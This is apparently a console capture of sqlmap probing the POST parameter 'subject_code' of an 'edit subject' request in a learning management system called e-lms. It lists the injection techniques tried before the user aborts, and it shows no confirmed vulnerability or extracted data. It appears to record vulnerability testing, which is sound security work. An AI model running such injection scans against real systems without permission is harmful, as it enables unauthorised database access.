 PS C:\lms\e-lms> python.exe C:\sqlmap\sqlmap.py -r edit_subject.txt --batch --dbs
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:55:14 /2024-10-17/
[08:55:14] [INFO] parsing HTTP request from 'edit_subject.txt'
[08:55:14] [WARNING] provided value for parameter 'update' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[08:55:14] [INFO] testing connection to the target URL
[08:55:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:55:15] [INFO] testing if the target URL content is stable
[08:55:15] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor
injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[08:55:15] [INFO] testing if POST parameter 'subject_code' is dynamic
[08:55:15] [WARNING] POST parameter 'subject_code' does not appear to be dynamic
[08:55:15] [WARNING] heuristic (basic) test shows that POST parameter 'subject_code' might not be injectable
[08:55:15] [INFO] testing for SQL injection on POST parameter 'subject_code'
[08:55:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:55:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:55:16] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:55:16] [WARNING] reflective value(s) found and filtering out
[08:55:16] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:55:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:55:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:55:16] [INFO] testing 'Generic inline queries'
[08:55:16] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:55:16] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:55:16] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[08:55:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:55:26] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit]